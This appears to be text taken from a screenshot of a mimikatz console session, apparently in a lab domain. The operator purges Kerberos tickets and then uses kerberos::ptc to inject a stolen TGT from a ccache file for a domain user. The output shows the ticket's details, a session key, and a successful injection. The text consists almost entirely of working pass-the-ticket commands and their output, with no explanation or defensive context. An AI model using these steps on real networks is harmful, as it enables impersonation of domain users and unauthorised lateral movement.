 mimikatz 2.2.0 x64 (oe.eo)
C:\Users\user-ZLC175\Desktop\mimikatz_trunk\x64>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 May 31 2021 00:08:47
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptc TGT_user-ZLC175@ZLC.shiyan175.ccache
Principal : (01) : user-ZLC175 ; @ ZLC.SHIYAN175
Data 0
Start/End/MaxRenew: 2021/6/5 11:58:40 ; 2021/6/5 21:58:40 ; 2021/6/12
11:58:40
Service Name (01) : krbtgt ; ZLC.SHIYAN175 ; @ ZLC.SHIYAN175
Target Name  (01) : krbtgt ; ZLC.SHIYAN175 ; @ ZLC.SHIYAN175
Client Name  (01) : user-ZLC175 ; @ ZLC.SHIYAN175
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key       : 0x00000017 - rc4_hmac_nt
c1617bb16c2ddec8d2cf3afb7bf527fe
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz #